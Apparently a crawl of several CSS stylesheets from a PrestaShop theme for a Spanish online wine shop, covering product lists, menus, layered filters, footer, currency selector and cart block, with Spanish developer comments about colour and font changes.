	background-color: #A8034F; /* evargas - modificado para cambiar el color del precio con descuento */
	padding: 2px 5px;
	color: #fff;
	margin-top: 6px;
}

#product_list_lview .price_hot, .ph_megamenu .price_hot {float: left;}
#product_list_lview .price, .ph_megamenu .price {float: left;}

#product_list_lview .price_container, .ph_megamenu .price_container {
	float: none;
	display:block;
	height: 29px;
}

#new-products_block_zen_right .price {float:none !important;}
#new-products_block_zen_right .price_hot {float:none !important;}
.product_desc{
	height: 120px; 
	/**margin-top:10px;*/ /** evargas - eliminado el margen */
	overflow: hidden;
	text-align: justify; /** evargas - a?adida alineaci?n justificada */
	color:#979797; /** evargas - a?adido color de la descripci?n del producto a gris */
}
#product_list_lview .product_desc{height: 116px; margin-top:10px;}

.quick-view:before{
content: "\f06e";
font-family: "FontAwesome";
font-size: 14px !important;
line-height: 28px;

}

.lnk_more, .lnk_view, .quick-view{
	display: inline-block;
	position: relative;
	background-color: rgba(255, 255, 255, 0.65);
	color: #2E2E2E;
	padding: 7px;
	text-transform: uppercase;
	font-size: 11px; /** evargas - modificado el tama?o de la letra */
	font-weight: bold; /** evargas - a?adida la letra en negrita */
	border: 1px solid rgb(136, 136, 136);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	-webkit-transition-delay: 0s; transition-delay: 0s;
}

.lnk_more:hover, .lnk_view:hover, .quick-view:hover {
	background-color: rgba(53, 53, 53, 0.75);
	color: #FFFFFF !important;
}

#oosHook{
	text-align: right;
	margin-top: 5px;
}

#product_list_lview .compare {
	background-color: rgba(255, 255, 255, 0.65);
	color: #000 !important;
	text-transform: uppercase;
	font-size: 10px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	float: right;
}

#product_list_lview .compare label {
	font-weight:normal !important;
	margin-bottom:0px !important;
	margin-left:2px;
}

#new-products_block_zen_right .lnk_more, #new-products_block_zen_right .lnk_view, #new-products_block_zen_right .quick-view{opacity:0;}
#new-products_block_zen_right .ajax_add_to_cart_button{opacity:0;}
#product_list_lview .lnk_more, #product_list_lview .lnk_view, #product_list_lview .quick-view{opacity:0;}
#product_list_lview .ajax_add_to_cart_button{opacity:0;}
#product_list_lview .compare{opacity:0;}
#new-products_block_zen_right li:hover .lnk_more, #new-products_block_zen_right li:hover .lnk_view, #new-products_block_zen_right li:hover .quick-view{opacity:1;}
#new-products_block_zen_right li:hover .ajax_add_to_cart_button{opacity:1;}
#product_list_lview li:hover .lnk_more, #product_list_lview li:hover .lnk_view, #product_list_lview li:hover .quick-view{opacity:1;}
#product_list_lview li:hover .ajax_add_to_cart_button{opacity:1;}
#product_list_lview li:hover .compare{opacity:0.3;margin-top: 6px;}

.footer_text{
	display:block;
	width:100%;
	height:42px; /** evargas - modificada la altura */
	background: rgb(168,3,79); /** evargas - modificado el color de fondo, antes la imagen background: url(../img/footer_text_bg.png) repeat-x; */
	font-size:30px; /** evargas - modificado el tama?o de la fuente */
	color:white; /** evargas - modificado el color de la fuente */
	border-bottom: 1px solid white; /** evargas - a?adido un borde */
	} 

.footer_bottom{
	width:100%; 
	display:block;
	background: #999999; /** evargas - modificado color de fondo */
	color: #181411; /** evargas - modificado el color de la letra */
	line-height:44px;
	margin-top: 50px;
	border-top: 3px solid #CCCCCC; /** evargas - a?adido un borde en el pie */
	}
.footer_payment_logo{float:right;}
.footer_payment_logo img{float:right;}
.footer_bottom_text{float: left;}

.products_list_data{
	width: 685px;
	margin-left: 20px;
	display: inline-block;
	vertical-align: top;
}

.add_shadow{background:none !important;}

.cat_desc {
	font-size: 14px; /** evargas - modificado para cambiar el tama?o de la letra */
	line-height: 150%;
	margin: 10px 0px;
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 10px;
	color: #979797;
}

.cat_desc h1 { /** evargas - estilo creado para el h1 de las categorías */
	font-size: 23px; 
	line-height: 150%; /** evargas - modificado el interlineado */
}

.cat_desc h2 { /** evargas - estilo creado para el h2 de las categorías */
	font-size: 22px;
	line-height: 150%; /** evargas - modificado el interlineado */
}

.cat_desc p { /** evargas - estilo creado para el p de las categorías */
	font-size: 18px;
	line-height: 150%; /** evargas - modificado el interlineado */
	padding:0px;
	margin:0px;
}


.minic_banner_1{display:inline-block;}
.minic_banner_2{display:inline-block;}
.minic_banner_3{display:inline-block;}
#featured-products_block_center li.last_item_of_line  {margin-right:0;}

#featured-products_block_center .product_image {
	display:block;
	position:relative;
	overflow:hidden
}

#featured-products_block_center .product_desc,#featured-products_block_center .product_desc a {
	color: #979797;
	clear: both;
}

#featured-products_block_center li:hover .new {opacity:0.1}

#featured-products_block_center .price_container {
	margin-top:10px;
	padding:0;
}

#featured-products_block_center li span.exclusive {display:none;}
.new_medium{padding: 4px !important;margin-top: -325px;}
.imgs_products_category{display: block;height: 330px;width: 212px;}
.datas_products_category{width: 212px;margin-top: -10px;display: block;}
.products_category_buttons{width:212px !important;}
.products_category_carousel{height:490px !important;}
.products_category_carousel li{height:400px !important;}

#new-products_block_zen_right ul {list-style-type:none;}

#new-products_block_zen_right li {
	float:left;
	margin-right:20px;
	padding:10px 0;
	position:relative;
}

#new-products_block_zen_right li.first {margin-left:30px;}
#new-products_block_zen_right dl {list-style-type:none;}

#new-products_block_zen_right dt {
	padding:10px 0 0 0;
	font-weight:bold;
	font-size:12px;
	color:#333;
}

#new-products_block_zen_right dd,#new-products_block_zen_right dd a {color:#666;}

#new-products_block_zen_right dd {
	padding:0 0 10px 0;
	border-bottom:1px dotted #ccc;
}

#new-products_block_zen_right dd.last_item {border:none;}

#new-products_block_zen_right dd a.lnk_more, #new-products_block_zen_right dd a.lnk_view {
	padding-right: 10px;
	font-weight:bold;
	color:#0088cc;
	background:url(img/arrow_right_1.png) no-repeat 100% 4px;
}

#new-products_block_zen_right .button_large {
	padding:0;
	border:none;
	background:none;
	color:#333;
}

#new-products_block_zen_right .button_large:hover {text-decoration:underline}

.new_products_data{
	margin-left: 17px;
	display: inline-block;
	vertical-align: top;
}
.ph_megamenu .new_products_data{width:190px}
.new_products_data{width: 204px;}
.ph_megamenu .small_buttons_container {margin-top: -31px;}

.account_bottom{
	list-style-type: none;
	border-top: 1px solid rgba(0, 0, 0, 0.06);
	padding-top: 10px;
	padding-bottom: 20px;
}

.account_bottom_home{display: inline-block;top: 3px;position: relative;}
.account_bottom_back{float:right;top: 3px;position: relative;}

.account_bottom img{
	position: relative;
	left: 0;
	margin-right: 10px;
	width: 26px;
	height: 26px;
	top: -3px;
}

.title_block_my_account{
	font-weight: normal;
	padding-bottom: 20px;
	font-size: 14px; /** evargas - modificado el tama?o de la letra */
	color: #181411; /** evargas - modificado el color de la letra */
}

.auth_form_date{
	width: 50%;
	display: block;
}

.auth_form_date select{
	width: 20% !important; /** evargas - modificado para poner m?s peque?os los selects de la fecha de naciemiento (anteriormente 33%) */
	display:inline-block !important;
}

#order-detail-content .price, #order-detail-content .s_title_block{
	text-transform: none;
	font-size: 14px;
	background-color: transparent;
	color: #333;
	margin-top: 0px;
	padding:0px;
}

.cart_total_price td, .cart_total_delivery td, .cart_total_voucher td, .cart_total_price td, .cart_total_tax td, .cart_total_price td{text-align:right !important;background-color:transparent !important;padding: 8px !important;}
#total_price{font-weight:bold;}
#total_price_text{font-weight:bold;}
.title_block label {
	font-weight:normal; 
	margin-bottom:0px;
	font-size: 14px; /** evargas - modificado el tama?o de letra */
}
#order-opc #loyalty {color: #979797;}

#module-cheque-payment h2, #module-bankwire-payment h2, #module-cashondelivery-validation h2, #module-gcheckout-payment h2, #module-payment-submit h2, #module-cashondelivery-validation h2{
	padding-bottom: 20px;
	font-size: 16px !important;
	text-decoration: none;
	color: #424242;
	text-transform: uppercase;
	margin: 0px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	margin-top: 10px;
	margin-bottom: 20px;
}

#order-confirmation h1{margin-bottom: 20px;}
#container_express_checkout{display:none !important;}
.bt_compare {float:none !important;}
#pb-left-column h1 {margin-top:0px;}

.rte h2{
	padding-bottom: 20px;
	font-size: 16px !important;
	text-decoration: none;
	color: #424242;
	text-transform: uppercase;
	margin: 0px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	margin-top: 10px;
	margin-bottom: 20px;
}

#password h1{margin-bottom:20px;}
#navigation {display:inline-block;position: relative;top: 1px;}
#navigation a {text-transform: uppercase;font-size: 11px;margin-left:10px;color: #C5C5C5;}
.view_active{color: #222 !important;}

#product_list_gview li{
	display: inline-block;
	margin: 0px;
	padding: 0px;
	margin-right: 16px;
	list-style-type: none;
	vertical-align: top;
	position: relative;
	overflow: hidden;
}

#product_list_gview .price_container {
	margin-top: 10px;
	padding: 0;
}

#product_list_gview .product_desc, #product_list_gview .product_desc a {
	color: #979797;
	clear: both;
}

#product_list_gview .price {
	font-size: 14px;
	float: right;
	background-color: #181411; /** evargas - modificado el fondo del precio */
	padding: 2px 5px;
	color: #fff;
	margin-top: 6px;
}

#product_list_gview li:hover .front_image {opacity: 0;}
#product_list_gview li:hover .new, #product_list_gview li:hover .reduced_icon {opacity: 0.1;}
#product_list_gview li:hover .home_featured_buttons {opacity: 1;}
#product_list_gview li:hover .promo_block {opacity: 1;right:-1px}
.small_buttons_container{margin-left: 158px;position: absolute;margin-top: -40px;}

.small_buttons_container_plist{
	position: absolute;
	width: 685px;
	margin-top: -40px;
	margin-left: 161px;
}

a.header_nav{background: rgba(136, 136, 136, 0.05);}

.footernav {
	width: 100%;
	background-color: rgba(230, 230, 230, 0.16);
	margin-top: 5px !important;
}

ul.footernav {
	padding: 0;
	margin: 0;
	font-size: 1em;
	line-height: 0.5em;
	list-style: none;
	float: none !important;
	display: block;
	width: 100% !important;
}

ul.footernav li {display: block;}

ul.footernav li a {
	height: 43px;
	padding: 20px;
	font-size: 14px;
	display: block;
	text-decoration: none;
	line-height: 5px;
}

ul.footernav ul {
	margin: 0;
	padding: 0;
	display: none;
	float: none !important;
	width: 100% !important;
}

ul.footernav ul li {
	margin: 0;
	padding: 0;
	clear: both;
	list-style: none;
	background-color: #3D3D3D;
}

ul.footernav ul li a {
	padding-left: 20px;
	font-weight: normal;
	outline:0;
	border-top: 1px solid rgb(0, 0, 0);
}

ul.footernav ul li a:hover {background-color: #2C2C2C;}

ul.footernav ul ul li a {
	padding-left: 40px;
	background-color: #3D3D3D;
}

ul.footernav ul ul ul li a {
	padding-left: 60px;
	background-color: #3D3D3D;
}

ul.footernav ul ul li a:hover {background-color: #2C2C2C;}
ul.footernav span{float:right;}
.content_scene_cat img {width:100%}
.topnav .sfHoverForce {border-bottom:none !important;}
#left_column_respo, .show_respo_tab {display:none;}
.opc_log{width:50%;}
#cart-prices span {float:none;}
.cart_p{width: 95%;margin: 0 auto;padding-bottom: 0px;}
.rslides_tabs li{list-style:none;}

.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
	background-color: #000;
}

.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}

.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}

.rslides img {
	display: block;
	height: auto;
	float: left;
	width: 100%;
	border: 0;
}

.rslides_tabs{
	position: relative;
	z-index: 18;
	text-align: center;
	margin-top: -20px;
}

.rslides_tabs li a{
	position:relative;
	z-index: 19;
	display:block;
}

.rslides_tabs li{
	list-style: none;
	display: inline-block;
	margin-right: 6px;
	border: 1px solid rgba(111, 111, 111, 0.4);
	background-color: rgba(255, 255, 255, 0.30);
	text-indent: -9999px;
	width: 10px;
	height: 10px;
	cursor: pointer;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

.rslides_here{background-color: #fff !important;}
a.header_nav{background: rgba(136, 136, 136, 0.05);}

.topnav {
	width: 100%;
	background-color: rgba(230, 230, 230, 0.16);
}

ul.topnav {
	padding: 0;
	margin: 0;
	font-size: 1em;
	line-height: 0.5em;
	list-style: none;
}

ul.topnav li {display: block;}

ul.topnav li a {
	height: 43px;
	padding: 20px;
	font-size: 14px;
	display: block;
	text-decoration: none;
	-webkit-backface-visibility: hidden;
}

ul.topnav ul {
	margin: 0;
	padding: 0;
	display: none;
}

ul.topnav ul li {
	margin: 0;
	padding: 0;
	clear: both;
	list-style: none;
}

ul.topnav ul li a {
	padding-left: 20px;
	outline:0;
	border-top: 1px solid rgb(255, 255, 255);
}

ul.topnav ul li a:hover {background-color: #F3F3F3;}

ul.topnav ul ul li a {
	padding-left: 40px;
	background-color:#f9f9f9;
}

ul.topnav ul ul ul li a {
	padding-left: 60px;
	background-color: #f9f9f9;
}

ul.topnav ul ul li a:hover {background-color:#e4e4e4;}
ul.topnav span{float:right;}

.sf-contener {
	position: absolute;
	width: 100%;
	border-top: 1px solid #d9d9d9;
	border-bottom: 1px solid #d9d9d9;
	height: 45px;
	background: #A8034F;
}

.sf-menu, .sf-menu * {
	margin:0;
	padding:0;
	list-style:none;
}

.sf-menu img {
	max-width: 100%;
	padding:5px;
}

.sf-menu {margin: 0 auto;}

.sf-menu ul {
	position: absolute;
	z-index: 20;
	width: 200px;
	display: none;
}

.sf-menu ul li {width: 100%;}
.sf-menu li:hover {visibility:inherit;}

.sf-menu li {
	float: left;
	margin-right: 25px;
}

.sf-menu a {
	display:block;
	position:relative;
}

.sfHoverForce{
	border-bottom: 1px solid black;
	margin-bottom: -1px;
}

.sf-menu li ul li.sfHoverForce{
	border-bottom: none;
	margin-bottom: 0px;
}

.sfHover{
	border-bottom: 1px solid black;
	margin-bottom: -1px;
}

.sf-menu a {
	display: block;
	line-height: 43px;
	text-decoration: none;
	font-size: 20px;
	color: white;
	text-transform: uppercase;
}

.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
  	border-bottom: 1px solid #999999;
	margin-bottom: -1px;
}

.sf-menu ul li:hover, .sf-menu ul li.sfHover,.sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {
	background: #999999;
	outline: 0;
	border-bottom:none;
	margin-bottom: 0px;
}

.sf-shadow ul {
	background: #fff;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.38);
	box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.38);
	margin-top: 1px;
	display:none;
	width: 260px;
}

.sf-shadow ul.sf-shadow-off {background: transparent;}
.sf-sub-indicator{display:none;}
li.sf-search {display: none;}
li.sf-search input {display: none;}
.sf-menu ul li a {font-size: 14px;padding: 0px 10px;border-bottom:1px solid #fff;text-transform: none;}
.sf-menu li ul li {margin-right: 0px;line-height: 33px;}
.sf-menu li ul li .sf-sub-indicator{float:right;display: block;}
.sf-menu li ul li a{line-height: 23px;height: 23px; width: 260px; color: black; }
.sf-menu li ul li ul{margin-left: 200px;margin-top: -35px;}

#enabled_filters {
	background: #F7F7F7;
	padding: 10px;
}

#enabled_filters .layered_subtitle {
	font-size: 12px;
	text-transform: uppercase;
}

#enabled_filters ul li {padding:2px 0}

#enabled_filters li a {
	float: right;
	display: inline-block;
	height: 12px;
	width: 12px;
	text-indent: -5000px;
	background: url(./delete.gif) no-repeat 0 0 transparent;
	cursor: pointer;
}

#layered_block_left .layered_close {
	float: right;
	padding-right: 5px;
}

#layered_block_left span.layered_close a,#layered_block_left span.layered_close a {
	display:block;
	height:13px;
	width:13px;
	text-decoration: none;
	text-indent:-5000px;
	background:url(../img/icon/less.gif) no-repeat 2px 2px;
}

#layered_block_left span.closed a {background:url(../img/icon/more.gif) no-repeat 2px 2px;}

#layered_block_left .layered_subtitle {
	text-align: left;
	/** color: rgb(153, 153, 153);  evargas - modificado el color de la letra */
	color: #A8034F;
	display: inline-block;
}

#layered_block_left ul {
	clear: both;
	padding: 5px 0;
}

#layered_block_left ul  li {padding:3px 0}
#layered_block_left ul li label {cursor: pointer;font-weight: normal;}
#layered_block_left ul {padding-left: 0;}
#layered_block_left ul li {list-style-type: none;}

#layered_block_left div > form > div > div {
	margin-top: 5px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	margin-bottom: 10px;
	clear: both;
}

#layered_block_left #enabled_filters , #layered_url_filter_block{
	padding-bottom: 10px;
	margin-top: 0px;
	color: rgb(121, 121, 121);
}

#layered_block_left #enabled_filters ul li {
	margin-left: 0;
	padding-left: 0;
}

#layered_block_left #enabled_filters ul li:hover {
	background: inherit;
	color: inherit;
}

#layered_block_left #enabled_filters a {
	text-decoration: none;
	color: red;
}

#layered_block_left ul li input.checkbox {
	vertical-align: middle;
	margin: -2px 3px 0px 3px;
	display: inline-block;
	-webkit-box-shadow: none;
	box-shadow: none;
	border:none;
}

#layered_block_left ul li .disabled {color: #666;}

#layered_block_left .color-option {
	border: 1px solid #666666;
	height: 16px;
	margin-left: 0;
	padding: 0;
	width: 16px;
}

#layered_block_left .color-option.disable {
	opacity: 0.5;
	filter:alpha(opacity=50);
	-moz-opacity:0.5; 
}

#layered_block_left .nomargin a {
	display: inline;
	color: #333;
}

#layered_form .select {width: 165px;}

#layered_form .color-option {
	margin-left: 0;
	width: 16px;
	height: 16px;
	padding:0;
	border: 1px solid #666;
	-webkit-box-shadow: none;
	box-shadow: none;
}

#layered_form  .color-option.on {	border: 1px solid red;}

#layered_form input[type=radio] {
	margin-left: 2px;
	vertical-align: middle;
}

.layered_price_range {margin-left: 7px;}
.layered_price_range_unit {margin-right: 7px;}
.layered_slider_container {margin: 6px 0 6px 7px; width: 91%;}
.layered_slider {margin-top:5px;}
.layered_input_range_min {width:30px;}
.layered_input_range_max {width:40px;}
.layered_list_selected {font-weight: bold;}

.layered_list {
	display: block;
	cursor: pointer;
}

.layered_list:hover {font-weight: bold;}

.layered_ajax_loader p {
	margin: 20px 0;
	text-align: center;
}

.hide-action {
	text-align: center;
	text-align: right;
	display: block;
	cursor: pointer;
}

.hide-action:hover {font-weight: bold;}

#layered_form div div ul {
	max-height: 200px;
	overflow-x: auto;
}

.selectboxit-arrow-container{
	float: none !important;
	margin-bottom: 0 !important;
	margin-left: 0 !important;
}

.footer_content{
	display: table-cell;
	vertical-align: middle;
	height: 42px; /** evargas - modificada la altura */
}

.rslides_nav{
	z-index: 3;
	position: absolute;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	top: 50%;
	left: 0;
	opacity: 0.7;
	overflow: hidden;
	text-decoration: none;
	height: 59px;
	width: 32px;
	margin-top: -25px;
	background:url(../img/slider_sprite.png) no-repeat;
	text-indent:-9999px;
}

.rslides_container .prev {
	background-position: left top;
	left: -50px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.rslides_container .next {
	background-position: right top;
	right: -50px;
	left: auto;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.rslides_container:hover .prev {left: 20px;}
.rslides_container:hover .next {right: 20px;}

.rslides_container {
	position: relative;
	width: 100%;
	overflow:hidden;
	z-index:5;
}

#topmenu_logo{display:none;}

#zen_homebanners_bottom {
	-webkit-box-shadow: 0 0 10px 1px #000;
	box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.3);
}

#index .footer_text{
	-webkit-box-shadow: none;
	box-shadow: none;
}

.footer_text{
	-webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.11);
	box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.11);
}

.socialsharing_product{display:none;}
.product-count{text-align: center;color: rgb(206, 206, 206);border-top: 1px solid rgba(0, 0, 0, 0.06);padding-top: 15px;font-size: 11px;}
.cart_option_b {display:block;clear: both;}
.new_list a, .new a, .reduced_icon a  {color:#fff !important;}
.nohover:hover{background: none !important;color: black !important;cursor:pointer;}

body.content_only #pb-left-column .panel-heading{display:none !important;}
body.content_only #pb-left-column .panel-default{border:none !important;}
body.content_only #pb-left-column h1{font-size: 20px !important;border-bottom: none !important;}
body.content_only #pb-left-column .panel-body {padding: 15px 0px 0px 0px !important;font-size: 12px !important;}
body.content_only #pb-left-column .panel {-webkit-box-shadow:  none !important;box-shadow:  none !important;}
body.content_only #pb-right-column {width: 320px !important;}
body.content_only #pb-right-column #image-block img, body.content_only #pb-right-column #views_block {width: 300px !important;}
body.content_only #primary_block {margin-top:0px !important;padding-top:15px !important;}
#category .fancybox-wrap, #category .fancybox-inner, .fancybox-overlay .fancybox-wrap, .fancybox-overlay .fancybox-inner {width:993px;}
#new_comment_form {width: 962px !important;}
.uploader .filename,.uploader .action{display:none;}
.enlaceInicio {color:#A8034F; font-weight:bold} /** evargas - a?adida nueva clase para el enlace para volver al inicio */
.colorEnlaceInicio {color:#999999;} /** evargas - a?adida nueva clase para el enlace para volver al inicio */
/** evargas - a?adida nueva clase para un t?tulo tipo al de h3 pero sin serlo */
.letraTitulo {
	font-size: 16px;
	text-decoration: underline;
	color: #A8034F; 
	font-weight: normal;
}
/** evargas - a?adida nueva clase para alinera a la derecha los totales */
.alineadoDerecha {
	text-align: right;
}

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/product_list.css
body_size: 300
content:
ul#product_list_lview {list-style-type: none}
#product_list_lview li {
border-bottom:1px solid rgba(0, 0, 0, 0.06);
padding: 15px 0px;
}
#product_list_lview li p.compare input {vertical-align: text-bottom}

#product_list_lview li .center_block {
float: left;
width: 100%;
}
#product_list_lview li .discount, ul#product_list_lview li .online_only {
display: inline-block;
font-size: 12px;
color: #CE7373;
text-transform: uppercase;
background: none repeat scroll 0 0 #FFFFFF;
padding: 1px 4px;
margin-top: 9px;
margin-left: 5px;
}
#product_list_lview li .discount {
display: inline-block;
font-size: 12px;
color: #CE7373;
text-transform: uppercase;
background: none repeat scroll 0 0 #FFFFFF;
padding: 1px 4px;
margin-top: 9px;
margin-left: 5px;
}
#product_list_lview li .online_only {
float: right;
margin-top: 0px !important;
border: none !important;
color: #C5C5C5 !important;
font-size: 12px !important;
}
#product_list_lview li span.availability {
display: inline-block;
text-transform: uppercase;
background: none repeat scroll 0 0 #FFFFFF;
padding: 1px 4px;
margin-left: 5px;
float: right;
margin-top: 0px !important;
border: none !important;
color: #C5C5C5 !important;
font-size: 12px !important;
}

#product_list_lview a.add_to_compare:before {
content: '+';
display: inline-block;
margin-right: 3px;
font-size: 15px;
position: relative;
top: 2px;
}

#product_list_lview a.checked:before {
content: '-';
display: inline-block;
margin-right: 3px;
font-size: 15px;
position: relative;
top: 2px;
}
#center_column .total-compare-val{font-weight:normal;}
#center_column .total-compare-val:hover{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/category.css
body_size: 482
content:
h1{margin-bottom:10px;}

.resumecat {
	margin: 0px 0 5px 0;
}

.content_scene_cat {}

#subcategories .cat_desc {
font-size: 14px; /** evargas - modificado el tama?o de la letra */
line-height: 18px;
margin: 10px 0px;
border-bottom: none;
padding-bottom: 0px;
color: #979797;
}
.cat_desc .lnk_more {
   padding:0 10px;
   color:#0088CC;
	background:url(../img/arrow_right_1.png) no-repeat 100% 4px transparent;
}

.cat_desc h1 { /** evargas - estilo creado para el h1 de las categorías */
	font-size: 23px; 
	line-height: 150%; /** evargas - modificado el interlineado */
}

.cat_desc h2 { /** evargas - estilo creado para el h2 de las categorías */
	font-size: 22px;
	line-height: 150%; /** evargas - modificado el interlineado */
}

.cat_desc p { /** evargas - estilo creado para el p de las categorías */
	font-size: 18px;
	line-height: 150%; /** evargas - modificado el interlineado */
}


/* ************************************************************************************************
      SUB CATEGORIES
************************************************************************************************ */
#subcategories {}
#subcategories h3 {
	padding:14px 12px;
	font-size:13px;
	color:#fff;
	text-transform:uppercase;
	text-shadow:0 1px 0 #666;
	background:url(../img/bg_table_th.png) repeat-x 0 0 #999
}

.inline_list {list-style-type:none;}
.inline_list  li {margin-bottom: 15px;}
.inline_list  li .img {}
.inline_list  li img {}
.inline_list  li .cat_name {
list-style: none;
text-align: left;
color: #181411; /** evargas - modificado el coro de la letra */
font-size: 18px; /** evargas - modificado el tama?o de la letra */
text-transform: uppercase;
display: block;
margin-bottom: 5px;
}

.categ_left{display:inline-block;vertical-align: top;}
.categ_right{display:inline-block;width: 410px;vertical-align: top;}

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blockviewed/blockviewed.css
body_size: 277
content:
/* Block Viewed Products */
#viewed-products_block_left .products li {
padding: 15px 0;
border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
#viewed-products_block_left .products li.last_item {
	padding-bottom:0;
	border:none;
}

#viewed-products_block_left .content_img {
	float:left;
}
#viewed-products_block_left .text_desc {
float: left;
margin-left: 15px;
width: 185px;
text-align: justify; /** evargas - a�adido para justificar el texto */
}
#viewed-products_block_left li .text_desc .s_title_block, #viewed-products_block_left li .text_desc h5 {
text-decoration: none;
font-family: 'oswaldregular', Arial, Verdana, sans-serif;
font-size: 14px;
color: #424242;
text-transform: uppercase;
margin: 0px;
margin-bottom: 10px;
display: block;
float: none;
height: 18px;
overflow: hidden;
}

#viewed-products_block_left li .text_desc .s_title_block a, #viewed-products_block_left li .text_desc h5 a {color:#333;}
#viewed-products_block_left li .text_desc p,
#viewed-products_block_left li .text_desc p a {
padding-bottom: 0;
line-height: 14px;
color: #979797;
}



--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blockcurrencies/blockcurrencies.css
body_size: 376
content:
/* block top currencies */
#setCurrency {
	position: absolute;
	color: #c4c4c4;
	text-transform: uppercase;
	font-size: 11px;
	height: 30px;
	line-height: 27px;
	width: 30px;
	text-align: center;
	cursor: pointer;
}
#header_right #currencies_block_top {
	float:right;
	margin: 0 6px 0 0;
	padding: 2px 6px;
	-moz-border-bottom-right-radius: 3px;
	-moz-border-bottom-left-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	background: none repeat scroll 0 0 #000;
}
#header_right #currencies_block_top p {
	clear: left;
	padding-right:16px;
	font: 11px Arial,Verdana,sans-serif;
	color: #ccc;
	text-align: right;
	background: url("img/block_languages_top_p_bg.png") no-repeat scroll right 1px transparent;
}
#currencies_block_top ul#first-currencies li.selected {
	opacity: 1 !important;
}
/*languages with jquery*/
#setCurrency p {
	}
#setCurrency p img {
	padding-left: 5px;
}
#setCurrency .currencies_ul{
	display:none;
	z-index: 10000;
	padding:10px;
	list-style-type:none;
}
#setCurrency .currencies_ul_hover{
	display: block;
	z-index: 5000;
	position: absolute;
	padding: 0px;
	height: auto;
	text-align: center;
	width: 30px;
	background: #000000;
}
#setCurrency .currencies_ul_hover a {color: #c4c4c4;text-decoration: none;display:block;}


--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/modules/blockcart/blockcart.css
body_size: 2408
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .shopping_cart {
  position: relative;
  float: right;
}

#header_nav {
list-style-type: none;
float: right;
}

/* cart */
.lt-ie6 #shopping_cart {width: 130px;}
#shopping_cart > a{
	background: url('img/icon/cart.png') no-repeat; /** evargas - modificado para cambiar el nombre de la imagen */
	display: block;
	height: 73px;
	background-position: 0px 0px;
	width: 275px;
	text-align: left;
	white-space: nowrap;
	padding-left: 88px;
	padding-top: 15px;
	font-size: 14px;
	color: #A8034F; /** evargas - modificado el color del texto del carrito */
	font-family: 'oswaldregular', Arial, Verdana, sans-serif;
	text-transform: uppercase;
	position: relative;
}

#shopping_cart a:hover span{text-decoration: none}
#header_user #shopping_cart .ajax_cart_quantity { font-size:14px }
#header_user #shopping_cart .ajax_cart_total { display:none !important; }
  

  .shopping_cart .ajax_cart_total {
    display: none !important; }
  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
    content: "\f0d7";
    font-family: "FontAwesome";
    display: inline-block;
    float: right;
    font-size: 18px;
    color: #686666;
    padding: 6px 0 0 0; }
  .shopping_cart .block_cart_collapse:after {
    content: "\f0d8";
    padding: 4px 0px 2px 0px; }

.cart_block .cart_block_list .remove_link {float:right;}
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #777777;
  display: block;
  width: 100%;
  height: 100%; }
.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before {
	display: inline-block;
	content: "\f00d";
	font-family: "FontAwesome";
	font-size: 14px;
	line-height: 14px;
}
  .cart_block .cart_block_list .remove_link a:hover,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #515151; }
.cart_block .cart-images {
  float: left;
  margin-right: 20px; }
  
.cart_block .cart-info {
	overflow: hidden;
	position: relative;
	padding-right: 20px; 
	color: rgb(170, 170, 170);
}

.cart_block .cart-info .product-name a {
	text-transform: uppercase;
	font-size: 12px;
}
  .cart_block .cart-info .quantity-formated {
    display: inline-block;
    color: #9c9b9b;
    text-transform: uppercase;
    font-size: 10px;
    padding-right: 5px; }
    .cart_block .cart-info .quantity-formated .quantity {
      font-size: 15px; }
.cart_block dt {
height: 110px;
width: 95%;
margin: 0 auto;
vertical-align: top;
}
.cart-info .product-name{margin-bottom: 5px;}
